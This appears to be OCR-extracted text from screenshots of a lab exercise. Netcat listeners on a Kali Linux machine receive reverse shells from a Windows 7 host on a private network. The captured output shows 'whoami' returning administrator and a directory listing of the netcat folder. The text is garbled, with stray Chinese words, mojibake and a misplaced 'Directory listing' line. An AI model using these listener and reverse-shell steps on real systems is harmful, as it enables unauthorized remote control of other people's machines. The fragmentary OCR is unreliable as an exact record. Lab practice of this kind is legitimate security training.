 root@kali:~# nc -lvp 2222
listening on [any] 2222 ...
192.168.96.130: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.130] 50199
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
Directory listing for /
LICENSE
C:\netcat-win32-1.12>whoami
win-5p9a6j1hifi\administrator
C:\netcat-win32-1.12>
C:\netcat-win32-1.12>dir
输出
C:\netcat-win32-1.12>dir
C
A05B-A692
C:\netcat-win32-1.12
2020/11/04  14:47    <DIR>          .
2020/11/04  14:47    <DIR>          ..
2004/12/28  12:23            12,166 doexec.c
1996/07/09  17:01             7,283 generic.h
1996/11/06  23:40            22,784 getopt.c
1994/11/03  20:07             4,765 getopt.h
1998/02/06  16:50            61,780 hobbit.txt
2004/12/27  18:37            18,009 license.txt
2011/09/17  00:46               300 Makefile
2011/09/17  00:52            38,616 nc.exe
2011/09/17  00:52            45,272 nc64.exe
2011/09/17  00:44            69,850 netcat.c
2011/09/17  00:45             6,885 readme.txt
11 287,710
2 8,049,725,440
C:\netcat-win32-1.12>
File Edit View Search Terminal Tabs Help
Terminal ×
root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
192.168.96.130: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.130] 50186
whoami
^C
root@kali:~# nc -lvp 3333
listening on [any] 3333 ...
192.168.96.130: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.130] 50197
whoami
输入
dir
激活